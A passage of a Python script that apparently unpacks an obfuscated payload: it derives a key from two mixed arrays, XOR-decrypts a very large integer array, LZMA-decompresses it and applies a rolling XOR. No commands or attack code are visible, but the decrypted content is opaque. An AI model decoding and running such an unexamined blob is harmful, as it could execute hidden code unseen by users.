    array[3] = to_u32(array[3] * array2[3] + 1392710451)
    array[4] = to_u32((array[4] ^ array2[4]) + 1392710451)
    array[5] = to_u32(array[5] * array2[5] + 1392710451)
    array[6] = to_u32(array[6] ^ array2[6] ^ 3575996521)
    array[7] = to_u32((array[7] ^ array2[7]) + 1392710451)
    array[8] = to_u32((array[8] ^ array2[8]) + 1392710451)
    array[9] = to_u32((array[9] ^ array2[9]) * 105751387)
    array[10] = to_u32((array[10] + array2[10]) * 105751387)
    array[11] = to_u32((array[11] ^ array2[11]) + 1392710451)
    array[12] = to_u32(array[12] ^ array2[12] ^ 3575996521)
    array[13] = to_u32((array[13] + array2[13]) ^ 3575996521)
    array[14] = to_u32(array[14] * array2[14] + 1392710451)
    array[15] = to_u32(array[15] + array2[15] + 1392710451)
    array3 = bytearray(len(A0) * 4)
    num2 = 0
    for j, val in enumerate(A0):
        num3 = to_u32(val ^ array[j & 15])
        array[j & 15] = to_u32((array[j & 15] ^ num3) + 1037772825)
        array3[num2:num2+4] = struct.pack("<I", num3)
        num2 += 4

    array4 = None
    try:
        array4 = lzma.decompress(bytes(array3), format=lzma.FORMAT_ALONE)
    except Exception as e:
        try:
            dec = lzma.LZMADecompressor(format=lzma.FORMAT_ALONE)
            array4 = dec.decompress(bytes(array3))
        except Exception as e2:
            print("LZMA 解压失败:", e, e2)
            raise
    num = to_u32(num)
    array4_b = bytearray(array4)
    for k in range(len(array4_b)):
        array4_b[k] ^= (num & 0xff)
        if (k & 255) == 0:
            num = (num * num) % 9067703

    return bytes(array4_b)

if __name__ == "__main__":
    A0 = [
        1537738865,1969713899,4121852243,1363007655,4111316938,1354601424,1438092873,1354540248,2735911677,1902455886,4078724745,520461837,1818794620,257151687,1973759206,2522003516,2621073312,2052851248,700296147,1003515706,1333525621,1514734063,2173319522,424792444,2947179972,1293258800,3703394482,924811239,1209129814,4285749643,2893793886,2636066642,851455001,1557375254,1504330198,440723795,783000484,3258579615,3950440797,4147844992,3004977408,2513854905,1741895555,457309823,2663989355,2172644867,2415979810,1107499389,1300321912,2970947374,2039901191,269063898,361165153,1267824670,1517613281,1982962928,1348529444,1311760932,1670266918,2843446061,3720577995,757627428,2032447269,3478746641,543499722,3496222120,3826520958,1104841279,94025879,317196849,158692895,2803847257,333537168,4243354845,1896015587,1926205481,1939943201,9219932,4168927748,801738412,3628850579,35694855,3729552488,3089421455,1356449062,4251230152,2148889253,482263044,1511193317,2758968831,1816739601,2717147101,4040994365,1144031584,633715304,3266390795,1907049294,823923606,4081704455,1083142132,814898671,3129624260,1807860925,1633379657,475505861,2202122732,1609543999,1230950279,3513428425,3977970554,2716859708,2637181158,2277407989,2180164332,650569983,675947776,3634980589,425269305,3383324479,3492679244,3217104253,20271279,3591028349,3077180021,2226683726,2724629579,1586499589,2813079189,3353953861,1475948071,2034526662,276948815,2385983041,2402358230,3149933335,1885438814,983850256,564181982,1641982617,1112750498,2937523006,1469088991,627126841,3996202256,2259587460,996806736,2676647517,2438677955,1540948789,3254980559,1575834829,2564836590,1310854701,385667404,1651480338,3418939410,935000706,4171355745,3441987223,405454644,972481757,3953831287,1465885578,3796294345,2426861145,2637066688,2856251673,1588409098,77409825,2478204622,3812156764,1064570303,622223609,1924888936,3554542037,893068089,1483986021,2593528521,749203288,1393894157,1215297184,3362179274,2718476842,3208327151,94102635,1277815706,3444573396,3503731219,3326343731,3648639734,3703683942,3374921006,1043717242,3650883060,1392270619,469758847,2949305937,1788192022,278063185,837323114,3829346575,1005599432,1574186032,2644837940,4040593720,3104759267,1282461194,1521319983,2028227836,2604602757,713016361,2551254913,2457488405,1724472847,3914457692,2719813673,27192802,1470567397,3394165083,1007923785,3138988482,2577742520,58372657,3620956474,1913799228,3394210737,646305223,359850450,1034765942,1837702724,3009724247,2174202813,1992706173,3731699372,3862402829,4096166841,3986169057,923546490,438180424,1544448909,4023338538,1023104917,15021614,2639082781,4107914742,4157658158,2565578723,4072617281,3733074321,108768119,694515824,3737802405,2463943666,2708516273,1971213894,2653712958,338995387,1643473621,2357318157,2474541014,3857593041,2249999007,3147694507,3863804524,809773071,903053992,506378288,1160542709,1333725227,690632168,710569709,3263854979,1945470342,1376601486,714680310,3010181686,1690620473,719122251,1077760300,3160533372,1053520043,2556792223,481650493,3808107470,3472110396,2038428182,3179405624,3296641743,4236542496,1449925600,3706722240,1453126340,1586012380,2341111504,1564084467,399106871,3359130203,687172874,3810872337,272831905,223862487,915626651,1512179683,3347807833,3059583408,3353840800,4099853287,3234205960,2983718248,366463252,711509499,3325334570,1431018142,4216120169,2511593968,3543684883,3523064096,106357350,3810246630,2335099899,3424059021,3898568265,858015779,3082705723,761140972,1124861865,93396534,2335507490,242246325,3177033269,4123492040,996988269,3262888243,2832472585,645184668,583719923,3689867782,1309116934,2699977347,2161670666,2154333793,2891035169,366557302,2155549952,2260688556,868124210,651443282,2204797118,2096852990,1347528846,2983303797,1733571206,1788382482,2011501623,1140748785,3567318016,3181901443,2263794374,2494783289,94134265,3444198375,2937817832,3054022221,2619624955,2212348728,696562584,74960501,1240475346,1213448443,990552405,4057985421,2269474968,2136462033,642682980,2900892141,3652636260,172874525,3817343196,840758172,749155114,2696614550,3894951071,2618095853,755884299,2244452085,3227881484,3076805464,120345728,3398943682,3484427667,3123993150,2880398283,3712006148,2755176670,1029723198,2461383727,3360439458,4101802551,1033676457,451906606,3784387662,943215268,2003214157,2339009917,2317427899,3510652702,2947211111,3934683126,3945689594,1633245552,4037043161,614873526,2903408465,2886965126,2566297661,1561791950,924836668,2686438740,1846466565,3972781041,247225058,3011773442,2422828403,1833782168,1810548391,2897745874,2348654271,3803855476,3965689741,42483303,3916509912,3329230433,320480329,2230977206,54020580,26547081,990508761,2255533511,2923477945,1612423326,1467730186,3639812397,1305532969,2413712403,909775862,770971936,1523265470,3770864661,462183541,2630471696,3548820175,410504562,3181790402,4048009995,710338392,1027210383,1307317048,3301379420,3768246440,1173041687,3586680946,3864793213,690954821,3087756446,1563908040,2658180302,3847039299,1447480038,3907409559,1560367713,1775490471,913133805,2352251617,1966118140,3096993596,1487896682,1005872764,39447873,2290602421,1236802176,4136141284,1057861065,1471308741,212952383,439424870,477916894,1548615345,2862876431,1152066452,366757409,165510261,3546307801,3902370209,1435190892,2746551418,3849203217,3072304963,3064767332,1843702926,1695140285,1269785456,3649168535,1812218355,2570870587,2358292263,3858007643,1036981823,2905295271,2525143772,3038091200,3797954543,2691796893,3339666992,3697818308,3406660200,3885216857,1802080095,3143045237,2365124404,549118654,3800215302,766309523,4246029374,3714070394,340356937,3065550617,1951458742,1680946871,3029989483,160610825,318319205,2670502011,2129450302,2585405248,2722421286,1736955645,889637808,1898448589,3403855080,2790382233,2691154432,889217503,3110509417,665510256,3274301580,659365528,2453244477,4260744806,2793712943,4000550281,379304094,1023523015,2110283520,3316795428,655047560,3363891042,3777950768,3589480904,3267074546,2775968129,1230863997,8816910,1187287561,114592439,185231592,1034185171,2177427234,2163405400,3352210961,3440656164,1603888949,3332537175,1057994133,2907382269,191596803,1163699326,1362875937,1980876722,1601804005,4263329180,4086199312,2527949225,3091045620,2316684176,2725688298,3555622019,1585711015,1174817859,1856061144,3807322645,4255959907,2436050315,250725586,554506098,3672192816,2523482569,2406948101,595917706,2053050238,1325376781,1992137693,1846518884,3917363492,3553014198,2021541366,1635073492,1447420949,1343235355,1918983608,1758881076,2369113509,266322130,1279145845,3302356149,4075736792,3291748493,865180353,1608800633,1134345984,3134084539,152077712,2480482497,3195657393,1936890388,2889630740,2301781664,4024974541,2210139125,1256560725,4262694196,461633025,2782999536,2457859060,2305342654,520984398,1862903689,3665789066,3895266865,4035283577,929553346,1350365535,769528333,1764818912,1903158539,2294597210,2244032118,1284184930,3171809662,1123958636,27789748,3461904849,1023215885,2714206026,2790519746,4276391885,305016589,919374134,207300234,1843127467,417982253,1651949410,58826243,1040235162,3515799110,932334269,1028955886,754068383,1760208296,665721390,3693880727,3099490380,4243968244,3217182675,1908516885,167769454,458543733,2550947634,2648047665,489825386,39030945,3311557031,1442464577,1529694231,2996676404,4192521262,3177241385,3350747580,518677859,776512644,2405433565,902463333,427604544,3532856602,1766175174,4016048042,3254911638,3012190041,244459849,772350754,362759481,665515532,1996326227,2462044284,3041192947,877627309,1051444030,1592420754,715661443,584963202,106859113,1681992255,2971001313,3666554859,3534533508,60091763,3261543047,3411986189,803246198,1075484355,317009561,1781209526,3331069287,1511692155,3439054160,850883813,1244119946,3805286346,3067483818,3392087771,926859335,2083284185,2038466396,1904762510,4055722327,1830737324,4138334173,2564370097,4156516122,3991893441,3309766791,2230242922,3921095603,4052076882,3589608420,2356654057,3504842700,4003017484,3789829344,4227572734,2400751784,2775431092,3700430993,2673684342,3070132583,3206046057,3825646163,1014419865,4264556761,3676699182,2891464423,1341221118,1619035422,3860012104,552911812,819461901,1650558500,126050489,1252673556,1937122423,2361261526,1324981738,3757140648,2759814949,810203452,2878561854,567347303,2778332838,1964231530,652798281,1936233487,2029301771,2449299214,3806187990,1516215703,4268034439,2552565163,2532964320,2440063618,4010867806,4052437232,3435432497,1254888490,3347936633,52294296,895638305,3037095114,3949557144,3709003188,1048859081,1499651995,1678764744,2952288351,1668890063,3346397025,2123279482,1903877336,179830662,2465760713,1020565594,2548461996,1326850626,2507455409,3072613555,2901019710,3624634810,2079771859,2333005753,477543475,120441902,1450311884,3561862163,143418098,1355810765,2489069069,2525395024,1008105544,2124103818,1021633261,1059337550,3059667460,3930502268,3906117534,1667300326,2179746028,3962445527,1747185557,1074051983,3319937714,114595038,2177859738,545793793,2506895998,368713595,810657050,4120696122,107397435,3104024025,1996596820,2753176514,1838354062,2463031030,1046371061,3856583946,1877527860,2621196491,3166099500,45461463,2812975891,2990426066,1456753704,757857839,2605999934,1425122193,97854097,2745285510,180553817,2379208412,853756626,4196244110,3918369792,3340491386,110376737,2671978482,917544869,3016914018,999185666,3001634985,1261027889,132333947,2125846375,3072845459,3144432178,278107783,3482027813,3815371461,3074532024,3662598232,105756364,2159104621,2042835846,823567955,3590363827,4254112262,2203170602,3405380809,1069163982,348773675,3414567217,2760315975,3832197038,2247145333,1819035718,1248330137,1153284666,911301809,2006887304,124978802,398307541,1200397241,2889043780,3776852546,2873152247,2266757114,1169283632,4137046486,646905054,875591774,3552529522,762515344,3895682842,1941158573,3130779898,2564270378,925165085,1355328857,108662748,1990211990,2983308874,2543724974,1602168400,3333278510,3701726313,764270557,3868047932,1190942884,805010375,1546987697,3858988730,4027009288,2247348983,2405732813,2809070581,2644371657,2640657695,4243993906,1698502745,2516080279,3788737047,502293754,1122687022,1335471236,1869224541,1829350427,3568751491,2069366409,2560863393,2989363683,2127452074,2581095313,679560341,1029680431,1929823549,1453626627,1482912718,2547346181,3485845832,2956919282,110950035,2913577466,3414206901,3262698902,572602304,3122932538,1135831940,2328425604,2334246703,2235375634,3934716352,3678997827,3193220927,3025301035,3143894224,1452941058,3394654481,1512656172,591996826,1287138399,1926898290,1425122358,3726530977,1565432771,136969970,186307658,3369332856,1964734028,675322549,4112346384,203382161,2116855019,1509801304,2424786171,3836822242,2406239801,559900206,2433148543,2589050087,483880542,4217778539,189460761,2547110372,1386488357,3967760932,2169895220,767311606,2582629659,3629040066,1682040039,1245674674,3827347173,1117943099,3506701207,312605982,156491128,2654380713,2171329355,211155109,3031900165,3953854906,1344855403,645087702,4094686636,3486260626,1611435383,711208135,640065810,2026087993,2346576614,3523831494,3270305889,1584437696,3857843680,3461870680,1739645663,121665449,966206927,2590106149,1742498545,418319937,812302940,3363167273,2538091823,1805073807,543021637,3028835668,712027102,3049998164,2610014475,263253978,2268321514,3852203261,2826889961,575899659,309215347,1353964707,206995735,871729626,1080480898,2396892153,4235676834,3440955580,3482309759,1686083629,1421527038,431944991,3525078429,3185534760,2047822678,1320102347,3140791110,4238617355,2208602015,1881244288,33907059,4250419172,2422943447,569360802,1206459707,2658407714,2333880519,1488163772,211626693,1204759464,183140959,764034580,2411102772,3388433669,3434633963,603712602,4083120455,2098022391,4029491890,3803558765,93987677,800370308,415475965,2909105618,865098475,49291069,2882008128,3855658678,219887160,2097125959,3326901232,1252665118,1134083911,342177442,1895588595,3961909593,623230390,3997856264,2109304889,3912214450,3016281971,1898797240,1093131635,956706285,1629748531,146726782,110512368,977663141,3529625620,1812404613,2855927100,151645126,1125976182,1417975685,1401444874,3317630582,3232043005,763545818,1330253895,1034532201,3625814919,1414574183,839241716,2128326532,39938150,424087667,2662453830,4029789188,3972284474,1367831114,596502251,2580814682,2648676336,2846012892,777332277,877114698,4286295294,3786291915,4245547100,3249953129,3754754640,3108713407,3108915008,887087978,957317608,1480366817,3589519059,3621491794,1396600278,1950811843,2423554754,2594518944,597141514,419791740,1078337731,1409548969,1375354134,4065070541,2186630265,1412094152,3174171217,2141808327,3916097465,1921927345,3658652570,2112786451,2618359760,3587193352,774117371,1989734017,2867141677,3875356660,1017564079,1548907405,835787820,1227837722,3514969313,2711747855,1429924685,90409576,837928570,3017777274,3362777172,2834722728,1346285485,3858757000,3477312251,2676692168,1023013548,1860989342,2026730003,3322504380,1332506536,788036362,354590244,21695531,1741462550,583190385,327244032,3723372067,2565727599,1157016624,1888399430,1645591969,2231914704,1322632441,3175971405,1579338283,4117351177,1179136086,2002802108,1096569394,1608363183,754514748,4223094561,2486779105,2227485811,2894054665,478472726,156190492,321831818,485486148,3754815273,2105642671,1569341897,4053706920,3116048836,239220322,1435896448,1883939515,140354519,3850600031,1380466542,1976761823,2528912395,2773448588,782638137,3553942445,528133427,4127042408,3115931239,1971440155,2784378988,29679172,2286949097,1719463498,2414982214,3771752783,1625293610,4021681436,351914438,1952230723,172645565,3468013497,159205129,250823232,948562793,3025742011,2596275394,2718788308,3121139964,1665557622,2713506483,1791801652,3691385409,1631108575,1724766255,3574591637,3937280724,1228610164,363666311,306071850,2065099943,3423586425,246369205,4118817440,1548264189,2505455361,1667031387,4264584455,241645860,1106207354,3519076145,1773865667,314673742,4169898460,1223335496,3008119679,1877602339,426708946,2761856471,2655604030,3987173338,2502301415,1263816438,1844254989,4029080544,3917459813,1780633251,3321742869,2790851040,153881044,2967098092,1283901428,2905885803,3353506679,2351717128,368849812,2234504743,3893373034,1106220963,2129224302,1429546340,699795716,1493971281,759469488,3876948931,4037766214,3651385364,4069902629,991975397,1081457898,1877916329,2010787940,1132408870,2482627358,3721981379,388408096,1021249660,1159866061,1481528486,3427306830,401223092,873569067,2745908285,4099564249,2289371270,4154420923,4222095942,2387479470,2534690576,1556451628,1790861178,942928688,2038158283,420008522,1448397250,1176892560,768957607,1276711062,4130798377,242831104,1284336055,877558334,302666374,4156187192,3025238193,2079742683,317614550,3453591981,540543504,3232525802,2246878218,1810714778,3513491236,3402612900,641363051,3889126444,615143728,150580170,656944932,1205403007,377491059,125959443,3326415962,2148233414,3846034356,2723006369,803035607,1018603182,448264942,4146444452,3691291972,361093365,2623565231,526877199,4166307868,2001007703,2026081430,194360128,1630906033,583810752,1109065351,1092393844,3757797199,299455185,277244996,2806244354,2149330311,131606415,3843061093,416396509,2634489086,3491312704,3119340104,389841049,925795249,3281704415,1799826819,1834135278,1743017626,1197426526,2158367232,2100739052,3774122305,2018539538,110554482,2575977622,3604396854,1556551380,23506520,2715211575,4127359119,69737757,1514534741,1193358427,3751284637,164948043,3334887389,2225345123,1879309138,3991411032,422290095,1259939938,1097656010,3687948036,2111249577,1822425151,369083577,1143712377,3039940498,2143279462,2477335497,1791625098,1937487066,3451364803,455814628,1894946074,85029025,2287331752,3183677132,1780964252,3107236561,4134937459,1138969006,775648188,2645527758,128869152,3062150429,1407651215,445770967,1735211926,327797073,2555011427,2315911515,760280731,3593222639,3875754074,3552922605,944909439,2633253839,2060118377,840182897,1520498999,2781531710,2365228491,1117944758,1631041481,3686505962,2029740618,3531853592,2858320457,549249821,51525185,228224660,654127685,3002304974,2888236587,2028226220,3973950157,2460332691,248572618,1503403674,2048747590,2875466994,2780632633,3512214137,632806620,1779054100,624842222,1924648848,487187622,2930802294,132714416,4165683731,3095717639,177235847,3825776057,3981952073,1852543455,1126107788,3926796440,978349847,2449738701,1368624142,232609246,3586585032,2750550779,2036112124,2026331775,1484910443,879481831,3878148373,2491071352,3972925171,2586240411,3045138549,219008199,4062707383,2354033384,1032635410,2199138680,1761144704,3683934167,2840070996,3991369121,2539529128,1156817510,1503765968,3293008415,2586590294,3758993992,3437758038,3850092091,1458625939,146977725,4152939215,1364513118,3704748880,18480383,1860690384,669895423,3895508992,4218959369,3277640182,4070819519,1937116129,1458100624,2942512301,2000188774,264770648,4267273223,1385402302,4172194809,3575277011,3582745123,252760456,2293893927,655217723,2844455318,2981632464,1016205874,2675700989,3974341427,2441702993,317630377,1152187977,2917887873,1903294442,3873111809,3922986615,3766741764,229030013,412597349,31225706,3163956331,21631415,3525923653,1087110565,2935198769,2259229737,3499167749,2369697216,805933564,724529239,590473070,2609609383,3996863690,31391258,649654346,2506742873,469822664,3265668518,853200717,3823888270,4282463994,4221900055,3567625046,165661063,3202360854,2963340074,851919784,3974727101,2444405889,1632406279,2102496321,3331842487,3523666962,3504499543,3366593491,2591142615,600344175,3374701250,355545489,1537650095,625874963,1277824514,1610792959,1483471647,4031054925,296902732,2166868855,1744856281,1617463662,2210963290,1095666141,2702106682,2612338308,1460808179,3353647815,586761909,2389868947,2264006891,1225190077,1879924320,1110524224,381252572,1712641578,26302230,248328115,2117011895,1819781257,3470835252,1684298163,2511500040,814961339,66860557,661086259,4024492993,3948365826,3289805043,3324776177,567974708,3665861931,3276951450,192083792,1840470207,2635440605,2241198374,588352943,53222353,3816815812,570491425,433698597,1479259606,1241947086,2631162000,1069342064,3589042438,3614198253,1259187732,3573333289,1608042544,3363646345,1814643003,3499967618,1380757294,3567324659,2767036467,1184859043,3418839399,3203389981,2049837716,450906080,1109445646,501310035,100792309,1866455073,471155227,2740848734,453010885,304793682,2223974354,3415745674,3716229735,3458762328,857169695,2826894569,2683660810,3411593616,3660072331,857023225,1402364549,4038883526,1948838904,83163319,3218690552,3532035486,3268290583,3694059339,3317472647,1140946741,805704610,258802117,2407405212,1476850697,1287328156,1496473203,1189269094,3035062671,1137716100,4079256327,1048657787,1610979663,2427533509,3907171103,3126282312,2312637060,346836631,3015899044,2025644354,3286068215,3474561055,2369242625,189136866,2643372999,668401897,3062906807,1177625599,2597476028,3653639129,2529198547,716835726,2420574284,460281376,3667621396,206524071,1099010230,2687917357,3952988960,3850447859,2661665240,1379254595,2145963442,3696630873,3865730091,2661886904,1915451555,2184131928,2997722011,2413308620,876209692,3259566078,1708738250,1798802253,439372859,1110108484,1287046229,2141914360,2119870053,4049537423,4113661721,909385427,3654914896,2513209939,2288925798,2865265104,370521935,995448278,3742042040,1768011008,3143953105,2626603525,3315649841,3677100481,3256029486,2018863520,487224563,502704850,2074146566,163186631,636840532,2892688121,2399612987,1404388317,212026167,53337794,3971731015,1771264032,3346997387,494625791,1640847828,2893710607,4095399249,3102813400,3221403690,1530641997,2938485650,1727874448,3440292629,1664115081,273545085,1457472748,1593995451,3187718039,1210097114,2214649404,3632238709,521769752,263169182,176456204,541513650,1367793005,2224341904,109944822,2849757326,3959820250,992920490,2541413285,2292398922,4269686684,1941121684,2155988243,953982682,3378499911,359762047,3980085156,2906496752,793032678,3370081036,3555963867,4235510253,1172386482,3732473258,131958178,1127919431,2684121223,2072554976,1333427683,28680848,2138081353,3520964131,1462155182,647368179,3281477022,1702177119,2357986466,2525091516,3188851712,2390437164,3262513257,3729136720,3332903229,3411088531,370759499,1954989525,3370661623,4170980304,3927547618,2708466973,1040499123,3527826171,1869844482,2029013632,4247115609,2627980388,2700689093,630921780,2699844505,446960797,3620729539,4002237962,3489331286,277285666,3456191925,15457351,1202902166,3048607553,1191475806,1934002238,1950708737,1608416152,3644174751,2907601009,3649217288,3877239819,2468665413,3420860784,1131977180,1054377193,3935216874,679710912,1014712301,3262296053,1220002471,4074939975,598136792,744027853,2360930373,1719459264,3635939455,2151792691,1001824165,3014556969,2674737909,273182657,1423051647,292974361,1358752337,1731086771,3996657825,2300218160,3184046404,3756915564,972484827,1520947125,2614508146,959035831,742866110,3562898998,3820426843,3254156734,1414194313,1051013776,3253554809,2747177780,470893864,2246770653,986809328,65830436,3703257340,214260658,2016781370,1684828308,3634313704,272509751,745597271,2740032569,4143415696,1784014831,1205197954,1344874753,31156159,3532364002,2914053502,3785970695,2345996924,2338847134,1238771385,4098756386,4063514301,3025298220,3525882863,2848325216,3731120071,1622829275,2155020188,1807686441,291104061,2415549406,3049721919,3591129920,1814150500,1350283952,3219454712,493916589,1859546848,604904888,2612760867,3538977090,4122589480,955280792,3100111188,587194634,3215219848,3701247694,4273347745,2264243036,906842904,3062141912,4289785213,393946676,2341365649,3901431032,2658734715,1716468579,23648087,3208854290,325968134,292834931,2178749356,2420635871,4117402048,729896480,3596269066,2901716942,1661855978,3710311091,3435329460,280211222,1364849751,1176404889,3434638083,3159541589,3006022563,1947948,2176405941,277993813,3643818627,1467598456,1799532802,1444195811,1557214557,726704106,3262364230,3063209908,3016421570,1299275373,4093289313,3915933424,3928338527,255203359,1487360021,1333020077,764532046,4061717648,2891204158,4252849186,857265436,370697929,1667010969,1310165565,3670318137,2333262435,3019121450,2873259420,3650908935,2767318742,3622078511,234062220,4009295111,1650109862,350403827,653742017,3897422653,1369428685,3688125947,3448436688,4099488769,528572131,1798887281,593572144,1513759456,1656185602,1601778489,437648196,1820444490,3441272709,2021193905,3590281290,2786699736,254226808,3151875439,1527722263,1168850226,3363413200,3383805854,1519945631,3782212786,1174747589,2584584062,4235160328,2988909988,1045942705,1117103663,3092394002,2846602276,935983868,2556917560,2062349791,416614825,2252668468,3373212622,4094831047,3533679129,3553683088,1276813998,684660671,4231033027,2610580567,3144882346,2347058431,678106548,2149927539,1634841757,1117657565,723026710,3519717915,3965258029,250385649,4051935178,250728346,4065956677,3134994365,2794711440,911190785,854293817,2722606233,4213225984,3943627265,1072321517,1354562503,1753447347,2089738610,804614908,2181662535,2844290201,3933866361,3920288726,1534440869,1192877990,2984777402,788149672,3880413585,797078196,3614226514,515348330,3382723116,2586259164,4230049862,2549448621,921359894,1218241348,2277000260,1992806584,2945684560,3797526704,412361883,2909981411,2615280177,2177598982,207348291,3210682247,2153620368,578334307,2628273857,616389899,3420707637,996820431,2721031312,2772860950,3417421636,1604830392,3147496209,3552998866,2733637685,3727018801,550366245,4269668399,1576079745,1865352738,3517758736,1554967642,3639960136,2524220450,1801257235,1875193554,1940356372,3182809784,393701932,3357517047,194054102,1337027219,2004042267,3361514706,974354725,101329553,810373303,3995281616,3931954847,719201857,1158355276,2960068795,4057803691,3093461793,2180184576,3720819441,3846860394,2898285821,2636005107,3972879875,1308329214,873059991,3666910789,2482563701,2552984769,3990031316,1891927463,1278478073,3446258545,3078332804,1652636547,2687096215,3035193526,172087633,3274300442,3387658704,4243072403,3241162298,461236875,2237247627,229724224,240135139,2234134251,4149860033,3487158907,2335271431,972705083,2284259082,3545650249,4071137079,3363804876,2569365152,2350578313,1758958737,422869603,3534536806,2823658657,1577613839,4286869542,637685758,3536224120,1483622353,2414740322,3967286691,366238655,2916759128,3995696054,3797395431,3398747675,75178482,3063101086,2088576550,668080138,1214525663,2694672544,1172035259,3908463728,3266328923,2479913853,519588044,1564344457,3455506847,3306399504,986828613,3905802145,4006260127,3113784544,2184993096,3699340000,3750882009,1996287873,3026327154,2227879409,1319798455,472741989,2045767867,447129650,2711163860,4032109493,112351774,3114389120,401679871,3728669892,2322163188,3597625130,915623579,1107933487,20499748,3021422965,2596174276,3690111974,3548239222,1849624556,1914247580,482266259,3945750093,2106790947,18693818,2373260629,1106995843,2765334286,3559590981,1540851836,2392520107,477612097,2526757948,474456816,1355533397,395465598,247074108,313656679,416249972,3414195679,2147386380,3496766215,759296860,937330640,1477980400,1515349610,1818648096,195307338,3579432504,3521218775,1173903633,1972255116,849000379,4011602504,3205386357,1229668671,4189305804,3692381218,3248693000,3585773880,4139627111,3665463379,4144432738,3077994525,1883722687,2214211773,1746832149,1419060533,4034013461,2073386373,315068227,4246163495,2323686042,3545449278,727997520,3786568819,1690771516,4130970301,2135227225,2252970912,161958558,3774746854,2418364861,1608074406,279926100,3270271838,2772411609,480382302,3877388057,3678278459,2798932442,1745191471,3072412277,132602714,1278046532,1297789267,1564353461,3283664390,1073397486,3478594493,1638360754,3445433173,485745773,1282743561,3679968686,2542887207,2051463018,1680410169,1049831904,372770135,1166110578,977955216,974219420,2182383495,3413599296,895855367,2131041515,2459743802,1942107744,3186364578,3862884609,3770674887,2239417209,310951172,4196553077,3309850189,4044389700,1913170151,1117342712,317785657,1361301192,4010984536,1747045252,3294133322,4093431004,2567216014,2598695980,2643613562,1225396757,4150932185,1568983605,2710150239,919653444,1160569797,2284419210,1886652413,1849458049,362204305,1088445223,3131401050,1780880574,3607843997,2723844091,578251686,1185189502,3875731350,955457070,1787824034,2936908639,1738828597,2394864886,19267956,3973451015,2229566937,3869904664,293868122,1622437185,1506278794,2365813911,1245233574,768087538,3789007554,4250993794,1552535999,1784464859,572291370,4239650264,1163221912,1364885120,2113098559,952275145,1739342029,559032643,1414305994,3340299440,430245565,1309537030,439934140,2757259251,2927176667,16605251,1994539135,1656692883,3269085381,3936186839,2023943789,185311597,4292066774,1723333625,1670285754,3273756661,1885468780,3278371845,2642365874,1611966011,2648610330,1497628792,858965319,1885690281,3712312121,1561894941,60044656,2599810820,397154683,997492222,303518037,1576890024,2726830924,1187802713,4286664443,3527175359,3003119090,3377539738,4300912,1084144561,3384230865,470606082,1412668985,3018385167,1864306792,3684518327,3828187095,2383017380,1997974624,2005937795,1892499643,3794040184,2141574528,2663573001,2016867250,1150974536,2747196243,1682425321,36164767,2655229520,1218366368,4188471760,2143378096,2825535546,4023822234,1202265508,3613522270,2658086797,3233925468,2130355181,3734779278,561922087,103062828,3137041223,488601718,101657282,576989662,1870880614,3416152484,2770945076,486825194,922460482,2161969083,2931210054,3457343749,3094564759,2480937887,2936228195,3697162054,2176834761,3331011738,4097960842,673121667,3658524532,1384640544,2957825084,2225350029,4048133279,439432014,424754351,3031316376,1784751947,761018466,3273040000,674498269,1015806636,1779755633,1649441615,3979542953,3115415997,4160092318,2492832398,3680043256,3533099215,3242899533,804604142,458260829,1083418703,2841742796,1037676750,2915803693,2969964094,2154544350,1844721067,1862975140,2333928478,2166371846,2452659340,2261502947,3177314616,1671198788,857706542,2018189184,1929293559,2901607677,3498038833,309215710,1837333988,859610217,2938210496,2581225162,399837733,3656849969,432563310,161648995,2934091667,3637898067,259080651,1652486356,2319006716,1406015391,4093982242,183388955,365266594,3092642639,2773023269,2007647321,3390160819,3771963506,385274745,514717229,3563609600,273281351,4004752061,3280442331,3167458697,524939682,1032832769,1031018351,1470309191,2734610863,344523751,86755347,3762630563,2798275715,1398642844,4135154295,1077736242,2370689143,3606758556,2285894599,519581050,1871849178,108379396,2453220728,2525817716,1209374591,1727076280,2611029572,1054133420,3844642867,550807478,3879369365,3152443708,3049641125,3639718877,646237285,228759924,1756918018,3858921019,2969773101,1486984149,1664890502,1384092270,128022591,2262864208,1917228739,2273871258,5904136,4201330915,2934454115,3919419243,673803552,1092398420,3328694541,28207347,3397304308,3688001443,1810915270,3640774558,1515090981,3762084351,553190976,3518438518,2965964204,1671049691,2908556143,3899575899,1642163010,2998859593,326236404,3758518470,2650097048,653594683,3319521384,1908793810,983369023,2736118649,1324553536,2263175702,1653777675,981391135,1629113508,2796516318,34296221,1723527877,2937896825,3252210992,2347966213,1443179468,2479585349,176657348,551669177,3197573068,38528225,3252261235,1312386485,1540844325,3276693471,393854989,2650705974,1882479707,1079745857,3110847192,4232917985,4220388235,2419758866,3600943392,2576541675,461760127,2141998974,2285814303,1467852450,743297360,1300740836,3835070187,224742859,3559145743,2046226991,3440646115,3514104064,1545522165,3504452736,3584149916,2677722946,652585309,3426778058,2718816659,2644490454,2901518651,4208035720,292593860,4253081770,2652827939,924430459,961725235,3650702552,3128303948,3168855506,3061793802,3868641632,675183487,502602514,2776599326,1529259405,3385727397,4023196179,1748830837,2487122928,53603053,1181534087,2913639135,1417157589,4028659696,936795302,4239910231,1810375733,107144143,2731784262,644698706,1641624181,2126363818,2688566735,3078013569,408594139,2571295745,2591258239,1550226363,2228012042,914418223,2043071217,3737274690,3352753824,1390032369,3271035841,4214984040,3302393442,4000401216,1197825659,2549899738,1901460543,2034184087,1406997821,3195698028,3841646207,637959474,480607364,3567298738,1304591553,993791657,3096854569,2037337844,2708746975,2387553043,2461727968,944328534,4069995778,990441943,709958397,3480597270,562278776,183880172,2900351236,164643340,2740877167,1145013940,214676600,3889185710,251611184,3691585465,1399448897,606232147,3568581518,4150376198,500761915,2510311926,1975392966,4048338313,2537124901,1580371497,944403790,2514740993,1977951577,1158794528,2870740169,2937666589,1112612580,1676929473,1817882470,1022331387,1360576404,3681498479,1662636978,4293821667,1405069130,2847522206,416415218,2452553988,1383056602,2721715791,236919463,65437724,3400073074,1347467631,1160604514,2856233596,3362777037,2082065385,103971948,1252702198,3204061658,158383985,2051606818,1903906280,2916871310,3146294757,3332041078,1763850959,793189144,364480022,2256008939,1898483235,3923340542,3844904724,408827224,4087346126,4069170605,486050699,1115225312,3896217998,3628999774,1031513139,781715870,467538826,4169319783,1942075271,3083455989,3918286591,506389897,3912629348,501492232,244636663,480796579,3803761980,866280625,3212298433,117723623,2575797856,1257337104,1094122698,1747961201,1178693364,2682317140,569665846,2299510648,3202322192,2879228718,3101567067,247467660,745387218,863023412,947255420,205100694,4072021825,1229364245,274101406,2654828658,1558809386,2186979175,1892094584,2222171530,2016925847,2483058289,3637306994,1442313594,2018176460,2682044527,3884695365,2828097706,3033692344,3018054642,689332790,1546656683,1800398153,661435